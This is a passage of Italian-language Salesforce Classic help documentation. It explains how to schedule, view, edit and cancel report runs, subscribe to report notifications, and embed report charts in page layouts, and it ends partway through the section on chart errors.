È possibile impostare l'esecuzione automatica di un rapporto a cadenza giornaliera, settimanale o mensile e l'invio dei risultati alle persone che li devono vedere: in questo modo si evita di dover accedere al sistema e fare tutto questo manualmente.

### IN QUESTA SEZIONE:

1. [Pianificazione dell'aggiornamento di un rapporto](#page-3752-0)

Pianificare l'esecuzione giornaliera, settimanale o mensile di un rapporto. Il rapporto può essere inviato per email in formato HTML agli utenti dell'organizzazione.

2. [Visualizzazione della pianificazione di un rapporto](#page-3754-0)

Visualizzare la pianificazione di un rapporto nella pagina Pianificazione rapporto o dalla scheda Rapporti. Visualizzare tutte le pianificazioni di rapporti dell'organizzazione nella sezione Imposta.

- 3. [Gestione della pianificazione di un rapporto](#page-3754-1) Nella pagina Pianificazione rapporto è possibile creare, cambiare, visualizzare o eliminare un rapporto pianificato.
- 4. [Modifica della pianificazione di un rapporto](#page-3755-0) Nella pagina Pianificazione rapporto è possibile modificare un rapporto già pianificato.
- 5. [Eliminazione della pianificazione di un rapporto](#page-3755-1) Selezionare un rapporto pianificato e annullarne la pianificazione per eliminare l'esecuzione pianificata.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per pianificare i rapporti:

**•** "Pianifica rapporti"

### 6. [Suggerimenti sulla pianificazione dei rapporti](#page-3756-0)

Seguono alcuni suggerimenti in merito a tempistiche, limiti e notifiche tramite email durante la pianificazione di un rapporto.

#### VEDERE ANCHE:

[Pianificazione dell'aggiornamento di un rapporto](#page-3752-0) [Modifica della pianificazione di un rapporto](#page-3755-0) [Eliminazione della pianificazione di un rapporto](#page-3755-1) [Gestione della pianificazione di un rapporto](#page-3754-1) [Suggerimenti sulla pianificazione dei rapporti](#page-3756-0) [Visualizzazione della pianificazione di un rapporto](#page-3754-0) [Abbonamento alle notifiche sui rapporti](#page-3757-0)

<span id="page-3752-0"></span>Pianificazione dell'aggiornamento di un rapporto

Pianificare l'esecuzione giornaliera, settimanale o mensile di un rapporto. Il rapporto può essere inviato per email in formato HTML agli utenti dell'organizzazione.

- **1.** Nella scheda Rapporti, fare clic sul nome di un rapporto.
- **2.** Fare clic su **Pianifica esecuzioni future** dal menu a discesa **Esegui rapporto**.

Se si sta creando un nuovo rapporto, viene richiesto di salvarlo in una cartella prima della pianificazione. Se la cartella del rapporto è condivisa con un gruppo è possibile pianificare il rapporto solo per l'intero gruppo. Per pianificare il rapporto per un singolo membro del gruppo, condividere la cartella del rapporto con quel membro.

**3.** Nella pagina Pianificazione rapporto, specificare un utente in esecuzione che abbia accesso alla cartella in cui è archiviato il rapporto.

Il livello di accesso dell'utente in esecuzione determina ciò che gli altri utenti (compresi quelli del portale) vedono quando ricevono i risultati di esecuzione del rapporto pianificato. Per specificare un utente in esecuzione diverso da se stessi occorre disporre dell'autorizzazione "Visualizza tutti i dati".

Nota: se l'utente in esecuzione diventa inattivo, il rapporto non viene eseguito. Salesforce invia una email di notifica per attivare l'utente, per eliminare la pianificazione del rapporto o per designare come utente in esecuzione un utente attivo. Salesforce invia la notifica agli utenti dotati di autorizzazione "Gestisci utenti", "Modifica tutti i dati" e "Gestisci fatturazione". Se nessuno degli utenti dispone di tutte queste autorizzazioni, Salesforce invia la notifica agli utenti dotati di autorizzazione "Gestisci utenti" e "Modifica tutti i dati".

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per pianificare i rapporti:

**•** "Pianifica rapporti"

**4.** Selezionare un'impostazione email.



I rapporti possono essere inviati soltanto agli indirizzi email inclusi nei record utente Salesforce. Quando gli utenti del portale ricevono i rapporti tramite email, visualizzano gli stessi dati dell'utente in esecuzione specificato nella pianificazione del rapporto. Se esistono

informazioni che si preferisce non condividere, pianificare il rapporto in modo da eseguirlo con un utente del portale come utente in esecuzione.

Nota: Gli utenti del portale ricevono le notifiche email di aggiornamento di rapporti e cruscotti digitali quando è abilitata  $\sqrt{2}$ l'opzione Consenti invio di rapporti e cruscotti digitali agli utenti del portale.

- **5.** Impostare la frequenza, la durata e l'ora di esecuzione del rapporto:
	- **•** Nel campo Frequenza, selezionare Giornaliera, Settimanale o Mensile, quindi perfezionare i criteri di frequenza.
	- **•** Utilizzando i campi Inizio e Fine, specificare le date durante le quali si desidera pianificare il rapporto. Per immettere la data corrente fare clic sul link che visualizza la data.
	- **•** Accanto a Ora iniziale preferita, fare clic su **Trova opzioni disponibili...** per scegliere un'ora di inizio.

L'orario di inizio preferito potrebbe non essere disponibile se altri utenti hanno già selezionato lo stesso orario per pianificare un rapporto.

**6.** Fare clic su **Salva pianificazione rapporto**. È possibile:



I destinatari dei rapporti possono fare clic sul nome del rapporto nei rapporti inviati per email per accedere a Salesforce e visualizzare il rapporto direttamente.

VEDERE ANCHE:

[Gestione della pianificazione di un rapporto](#page-3754-1) [Esecuzione di un rapporto](#page-112-0)

**•**

<span id="page-3754-0"></span>Visualizzazione della pianificazione di un rapporto

Visualizzare la pianificazione di un rapporto nella pagina Pianificazione rapporto o dalla scheda Rapporti. Visualizzare tutte le pianificazioni di rapporti dell'organizzazione nella sezione Imposta.

Per visualizzare la pianificazione di un rapporto nella scheda Rapporti, passare il mouse su nella colonna della pianificazione ...

In questo modo viene visualizzata la frequenza e la data dell'esecuzione successiva.

Gli utenti che non dispongono dell'autorizzazione "Pianifica rapporti" non possono visualizzare questa icona e le relative informazioni.

- **•** Per visualizzare la pianificazione dell'esecuzione di un rapporto nella pagina Pianificazione rapporto:
	- **1.** Fare clic sul nome di un rapporto pianificato nella scheda Rapporti.
	- **2.** Fare clic su **Pianifica esecuzioni future** dal menu a discesa **Esegui rapporto**.
- **•** Per visualizzare tutti i rapporti pianificati della propria organizzazione, da Imposta immettere *Processi pianificati* nella casella Ricerca veloce, quindi selezionare **Processi pianificati**.

Solo gli utenti che dispongono dell'autorizzazione "Visualizza impostazione e configurazione" possono visualizzare queste informazioni.

### <span id="page-3754-1"></span>VEDERE ANCHE:

[Gestione della pianificazione di un rapporto](#page-3754-1)

### Gestione della pianificazione di un rapporto

Nella pagina Pianificazione rapporto è possibile creare, cambiare, visualizzare o eliminare un rapporto pianificato.

Nella pagina Pianificazione rapporto è possibile:

- **•** [Pianificare l'esecuzione futura di un rapporto nuovo o esistente](#page-3752-0) e fare in modo che i risultati vengano inviati ad altri tramite email.
- **•** [Modificare la pianificazione](#page-3755-0) di un rapporto pianificato in precedenza.
- **•** [Visualizzare i processi pianificati](#page-3754-0) per tutti i rapporti dell'organizzazione oppure visualizzare la pianificazione solo di un rapporto selezionato.
- **•** [Eliminare un'esecuzione pianificata](#page-3755-1) per un rapporto selezionato.

Possono essere disponibili per l'acquisto rapporti pianificati aggiuntivi.

### VEDERE ANCHE:

[Pianificazione dell'aggiornamento di un rapporto](#page-3752-0)



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per pianificare i rapporti:

**•** "Pianifica rapporti"

Per visualizzare tutti i rapporti pianificati dell'organizzazione:

**•** "Visualizza impostazione e configurazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per pianificare i rapporti:

**•** "Pianifica rapporti"

Per eliminare l'esecuzione di un rapporto pianificato:

**•** "Modifica tutti i dati"

<span id="page-3755-0"></span>Modifica della pianificazione di un rapporto

Nella pagina Pianificazione rapporto è possibile modificare un rapporto già pianificato.

- **1.** Nella scheda Rapporti, fare clic sul nome del rapporto pianificato.
- **2.** Fare clic su **Pianifica esecuzioni future** dal menu a discesa **Esegui rapporto**.
- **3.** Apportare le modifiche desiderate nella pagina Pianificazione rapporto.
- **4.** Fare clic su **Salva pianificazione rapporto**.

VEDERE ANCHE:

[Gestione della pianificazione di un rapporto](#page-3754-1)

<span id="page-3755-1"></span>Eliminazione della pianificazione di un rapporto

Selezionare un rapporto pianificato e annullarne la pianificazione per eliminare l'esecuzione pianificata.

- **1.** Nella scheda Rapporti, fare clic sul nome del rapporto pianificato.
- **2.** Fare clic su **Pianifica esecuzioni future** dal menu a discesa **Esegui rapporto**.
- **3.** Fare clic su **Annulla pianificazione rapporto**.

La pianificazione di esecuzione del rapporto viene annullata e non inviata al Cestino.

VEDERE ANCHE:

[Gestione della pianificazione di un rapporto](#page-3754-1)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per pianificare i rapporti:

**•** "Pianifica rapporti"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per pianificare i rapporti:

**•** "Pianifica rapporti"

Per eliminare l'esecuzione di un rapporto pianificato:

**•** "Modifica tutti i dati"

<span id="page-3756-0"></span>Suggerimenti sulla pianificazione dei rapporti

Seguono alcuni suggerimenti in merito a tempistiche, limiti e notifiche tramite email durante la pianificazione di un rapporto.

### **Pianificazione delle esecuzioni di rapporti**

- **•** Nella scheda Rapporti, passare il mouse su  $\bullet$  nella colonna della pianificazione ( $\bullet$ ) per [visualizzare](#page-3754-0) la pianificazione di un rapporto. Tenere presente che gli utenti che non dispongono dell'autorizzazione "Pianifica rapporti" non possono visualizzare questa icona e le relative informazioni.
- **•** Non è possibile creare pianificazioni per i [rapporti uniti.](#page-3708-0)
- **•** L'organizzazione ha un limite massimo di 200 rapporti pianificati. I limiti giornalieri sono diversi a seconda delle versioni. Possono essere disponibili per l'acquisto rapporti pianificati aggiuntivi.
- **•** I rapporti pianificati vengono eseguiti nel fuso orario dell'utente che pianifica il rapporto. Ad esempio, se il campo Fuso orario nel record utente è impostato sull'ora standard del Pacifico e si pianifica l'esecuzione di un rapporto ogni giorno alle 14:00, il rapporto verrà eseguito ogni giorno tra le 14:00 e le 14.29 dell'ora standard del Pacifico.
- **•** Se si visualizza e si salva una pianificazione in un fuso orario diverso da quello in cui è stata precedentemente pianificata, l'intervallo di tempo potrebbe cambiare.
- **•** Se si pianifica l'esecuzione di un rapporto in un giorno specifico di ogni mese, il rapporto verrà eseguito solo nei mesi in cui esiste quello specifico giorno. Ad esempio, se si pianifica l'esecuzione di un rapporto il 31 di ogni mese, il rapporto verrà eseguito solo nei mesi di 31 giorni. Per eseguire un rapporto l'ultimo giorno di ogni mese, scegliere l'ultima voce dall'elenco a discesa Il giorno di ogni mese.
- **•** Il rapporto viene eseguito nei 30 minuti che seguono l'ora selezionata in Ora iniziale preferita. Ad esempio, se si seleziona 14:00 come ora iniziale preferita, il rapporto può venire eseguito a qualsiasi ora tra le 14:00 e le 14:29, a seconda di quanti altri rapporti sono stati pianificati per l'esecuzione allo stesso orario.
- **•** La cronologia dell'itinerario di controllo non tiene traccia della pianificazione dei rapporti.

### **Invio tramite email di rapporti pianificati**

- **•** I rapporti inviati tramite email non includono grafici. Per inviare per email un grafico del rapporto, creare un cruscotto digitale e pianificare un aggiornamento del cruscotto digitale.
- **•** I rapporti mostrano solo i primi 2000 record (come in un browser).
- **•** Limite di Outlook 2007: i messaggi email dei rapporti contenenti tabelle di larghezza superiore a 56 cm o con più di 63 colonne potrebbero non essere visualizzati correttamente.
- **•** Le dimensioni massime dei rapporti inviati per email sono di 10 MB. Per ridurre la quantità di dati del rapporto, provare le seguenti tecniche:
	- **–** Eseguire il filtraggio sui propri record anziché su tutti i record.
	- **–** Limitare l'ambito dei dati a un intervallo di dati specifico.
	- **–** Escludere colonne inutili dal rapporto.
	- **–** Nascondere i dettagli del rapporto.

### VEDERE ANCHE:

[Pianificazione dell'aggiornamento di un cruscotto digitale](#page-3787-0) [Gestione della pianificazione di un rapporto](#page-3754-1)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# <span id="page-3757-0"></span>Abbonamento alle notifiche sui rapporti

È possibile abbonarsi a un rapporto per ricevere notifiche periodiche sul rapporto, quando le metriche di maggiore interesse soddisfano determinate condizioni. Impostare le condizioni che attiveranno la notifica e specificare se si desidera ricevere le notifiche tramite Salesforce1, Chatter o email.

Ad esempio, è possibile abbonarsi a un rapporto sui problemi aperti ed essere notificati ogni mattino se vi sono più di 20 problemi aperti. È possibile abbonarsi alle notifiche per un massimo di cinque rapporti.

Nota: le notifiche sui rapporti non compaiono come opzione disponibile per i rapporti non  $\left( \mathbf{z}\right)$ salvati. Salvare il rapporto prima di abbonarvisi.

Le Notifiche personali sui rapporti non sono collegate alla funzione di pianificazione delle esecuzioni future, che consente di inviare rapporti tramite email a orari specifici senza indicare alcuna condizione. Per pianificare l'invio di rapporti tramite email, selezionare **Pianifica esecuzioni future** dal menu a discesa Esegui rapporto.

- **1.** Nella pagina Esegui rapporto, fare clic su **Abbonati**.
- **2.** Nella pagina Abbonamento al rapporto, scegliere se ricevere notifiche ogni volta che vengono soddisfatte le condizioni, oppure solo la prima volta.
- **3.** Specificare ogni condizione in tre parti: aggregazione, operatore, valore.

Ad esempio, le notifiche potrebbero essere attivate ogni volta che la somma dell'ammontare è inferiore a 1 milione di €.

- **•** L'aggregazione è la metrica alla base della condizione. Può essere Numero record, Media ammontare, Valore minimo ammontare, Valore massimo ammontare o Somma di ammontare.
- **•** L'operatore costituisce la base per il confronto, ad esempio Uguale, Non uguale, Maggiore di e così via.
- **•** Il valore è il numero con cui si desidera confrontare l'aggregazione.

Le condizioni vengono valutate al momento dell'esecuzione del rapporto, e l'invio delle notifiche avviene se sono soddisfatte tutte le condizioni (fino a cinque condizioni per rapporto).

**4.** Pianificare la frequenza (ogni giorno infrasettimanale, quotidianamente o settimanalmente) e il momento in cui valutare se le condizioni sono soddisfatte.

Ad esempio, il rapporto può essere eseguito ogni giorno infrasettimanale alle 7:00.

- **5.** Selezionare uno o più tipi di notifica.
	- **•** Invia una notifica all'interno dell'applicazione Salesforce1
	- **•** Pubblica in Chatter
	- **•** Invia una notifica tramite email
	- **•** Esegui un'azione Apex personalizzata, ad esempio la creazione di operazioni o l'inoltro di casi al livello superiore Per ulteriori informazioni su come sviluppare una classe Apex personalizzata, vedere il manuale Force.com [Apex Code Developer's](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/) [Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/).
- **6.** Se si è pronti per iniziare a ricevere le notifiche, verificare che l'abbonamento sia attivo.
- **7.** Fare clic su **Salva** per pianificare le notifiche.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI **UTENTE**

Per abbonarsi ai rapporti:

**•** "Esegui rapporti"

Per abilitare o disabilitare gli abbonamenti alle notifiche sui rapporti:

**•** "Personalizza applicazione" Esempio: Un rapporto è pianificato per l'esecuzione ogni giorno infrasettimanale alle 7.00. Se la somma dell'ammontare è inferiore a 1.000.000, viene inviata una notifica Salesforce1 e viene inviato un post Chatter.



### VEDERE ANCHE:

[Pianificazione di rapporti](#page-3751-0) [Notifiche dell'app mobile Salesforce1](#page-974-0)

# Panoramica sui grafici dei rapporti incorporati

In genere, gli utenti devono accedere alla scheda Rapporti per trovare i dati. È possibile invece fornire loro informazioni preziose direttamente nelle pagine che visitano spesso: è sufficiente incorporare grafici di rapporti nelle pagine dei dettagli degli oggetti standard o personalizzati. Quando vedono i grafici nelle pagine, gli utenti sono in grado di prendere decisioni basate sui dati contestualizzati che compaiono nella pagina, senza doverli cercare altrove. Ad esempio, un record opportunità mostrerà i dati importanti direttamente nella sua pagina dei dettagli.



### IN QUESTA SEZIONE:

### 1. [Esempio di grafici di rapporti nella pagina di un account](#page-3759-0)

In questo esempio abbiamo incorporato due grafici di rapporti nella pagina di un account importante che mostrano le trattative in corso di realizzazione e i casi di assistenza aperti per quell'account. Da un esame dei grafici, il responsabile account può giudicare rapidamente l'attività e lo stato dell'account.

### 2. [Aggiunta del grafico di un rapporto a un layout di pagina](#page-3761-0)

Per incorporare il grafico di un rapporto nelle pagine degli oggetti standard o personalizzati, modificare il layout di pagina dell'oggetto con l'editor di layout di pagina ottimizzato e quindi aggiungere il grafico.

3. [Personalizzare il grafico di un rapporto in un layout di pagina](#page-3762-0)

Dopo avere aggiunto il grafico di un rapporto a una pagina è possibile personalizzarlo nella casella di controllo Proprietà del grafico nell'editor di layout di pagina.

<span id="page-3759-0"></span>4. [Limiti per i grafici dei rapporti nelle pagine](#page-3764-0)

Quando si incorporano dei grafici nelle pagine dei dettagli, tenere presenti i limiti seguenti.

# Esempio di grafici di rapporti nella pagina di un account

In questo esempio abbiamo incorporato due grafici di rapporti nella pagina di un account importante che mostrano le trattative in corso di realizzazione e i casi di assistenza aperti per quell'account. Da un esame dei grafici, il responsabile account può giudicare rapidamente l'attività e lo stato dell'account.



Disponibile nelle versioni: Salesforce Classic



#### **Grafici di rapporti nella pagina di un account**

- **1.** Il grafico delle opportunità in corso di realizzazione mostra le opportunità per l'account in varie fasi, tra cui due che sono state conseguite. Il responsabile account può passare il mouse sopra il grafico per visualizzare il valore delle singole opportunità (i valori sono evidenziati se per il grafico del rapporto origine è abilitato l'effetto di attivazione). Può fare clic sul grafico, accedere al rapporto e visualizzare ulteriori dettagli relativi a queste opportunità.
- **2.** Dai grafici relativi ai casi aperti, il responsabile può vedere che sono presenti un paio di problemi di assistenza non risolti per quell'account. Può fare clic sul grafico, visualizzare i dettagli dei casi nel rapporto e seguire i successivi sviluppi con i tecnici dell'assistenza per risolvere i problemi prima di un'importante riunione con il cliente.

# <span id="page-3761-0"></span>Aggiunta del grafico di un rapporto a un layout di pagina

Per incorporare il grafico di un rapporto nelle pagine degli oggetti standard o personalizzati, modificare il layout di pagina dell'oggetto con l'editor di layout di pagina ottimizzato e quindi aggiungere il grafico.

Prima di aggiungere un grafico, controllare che:

- **•** Il relativo rapporto origine sia in una cartella condivisa con gli utenti che devono accedere al grafico. I rapporti presenti nelle cartelle dei rapporti personali non siano disponibili per l'aggiunta a una pagina.
- **•** Il formato del rapporto origine sia di riepilogo o a matrice.
- **•** Il rapporto origine contenga un grafico.
- **1.** Accedere all'editor di layout di pagina dell'oggetto in cui si deve inserire il grafico.
- **2.** Fare clic su **Modifica** accanto al layout di pagina.
- **3.** Fare clic su **Grafici del rapporto**.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI **UTENTE**

Per visualizzare i layout di pagina:

**•** "Visualizza impostazione"

Per modificare i layout di pagina:

**•** "Personalizza applicazione"



- **4.** Nella casella Ricerca veloce, digitare il nome del rapporto e fare clic su **Q** per trovare e selezionare il grafico del rapporto. Nella tavolozza Grafici del rapporto è possibile sfogliare fino a 200 rapporti visualizzati di recente in base al tipo di grafico.
- **5.** Trascinare il grafico in una sezione nuova o esistente del layout.
- **6.** Fare clic su **nel grafico per personalizzarlo.**
- **7.** Fare clic su **Salva**.

L'opzione **Anteprima come** non è disponibile per i grafici dei rapporti.

# VEDERE ANCHE:

[Personalizzare il grafico di un rapporto in un layout di pagina](#page-3762-0)

[Esempio di grafici di rapporti nella pagina di un account](#page-3759-0)

- [Limiti per i grafici dei rapporti nelle pagine](#page-3764-0)
- [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)
- [Layout di pagina](#page-3921-0)
- [Layout di pagina](#page-3921-0)

# <span id="page-3762-0"></span>Personalizzare il grafico di un rapporto in un layout di pagina

Dopo avere aggiunto il grafico di un rapporto a una pagina è possibile personalizzarlo nella casella di controllo Proprietà del grafico nell'editor di layout di pagina.

### IN QUESTA SEZIONE:

1. [Nascondere un grafico che visualizza un errore in un rapporto](#page-3762-1)

Talvolta, per un motivo qualsiasi, un grafico può visualizzare un errore al posto dei dati nella pagina dei dettagli. Dal momento che un grafico con un errore non è particolarmente utile, è possibile nasconderlo agli utenti.

2. [Filtrare i grafici di un rapporto per mostrare i dati relativi a una determinata pagina](#page-3763-0)

Di solito i grafici vengono filtrati in modo da mostrare i dati pertinenti quando il tipo di rapporto del grafico ha un campo ID corrispondente per il record, ad esempio ID account per un record account. In alcuni casi invece i grafici mostrano i dati non filtrati. È possibile però impostare un grafico in modo che i dati vengano filtrati se il tipo di rapporto che lo contiene ha una relazione di ricerca con il campo ID corrispondente.

3. [Aggiornamento dei dati dei grafici di un rapporto](#page-3763-1)

Di norma, i grafici aggiornano i dati ogni 24 ore. È possibile tuttavia modificare un grafico in modo che si aggiorni ogni volta che qualcuno apre la pagina in cui si trova. L'opzione di aggiornamento è presente nella finestra di dialogo Proprietà del grafico dell'editor di layout di pagina. È comunque meglio aggiornare il grafico quotidianamente anziché selezionare questa opzione, perché gli utenti raggiungeranno in fretta il limite degli aggiornamenti o dovranno attendere che l'aggiornamento sia completato per poter visualizzare i dati del grafico.

### <span id="page-3762-1"></span>Nascondere un grafico che visualizza un errore in un rapporto

Talvolta, per un motivo qualsiasi, un grafico può visualizzare un errore al posto dei dati nella pagina dei dettagli. Dal momento che un grafico con un errore non è particolarmente utile, è possibile nasconderlo agli utenti.

Per nascondere un grafico di questo tipo, selezionare **Nascondi grafico con errore** dalla finestra di dialogo Proprietà del grafico nell'editor di layout di pagina.



Un grafico può visualizzare un errore in una pagina per uno o più dei motivi seguenti.

- **•** L'utente non è autorizzato ad accedere al campo utilizzato per filtrare.
- **•** L'utente non è autorizzato ad accedere alla cartella del rapporto.
